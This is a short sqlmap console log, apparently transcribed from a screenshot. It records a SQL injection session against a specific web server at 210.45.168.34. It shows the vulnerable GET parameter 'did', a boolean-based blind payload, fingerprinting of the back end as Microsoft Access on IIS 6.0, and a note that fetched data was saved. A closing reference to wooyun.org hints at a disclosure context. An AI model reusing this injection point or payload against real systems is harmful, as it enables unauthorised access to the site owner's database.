 sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:02:40
[15:02:40] [INFO] resuming back-end DBMS 'microsoft access'
[15:02:40] [INFO] testing connection to the target URL
[15:02:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:02:41] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: did (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: did=93  AND 2211=2211
---
[15:02:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:02:45] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\210.45.168.34'
www.wooyun.org
D:\Python2.7\sqlmap>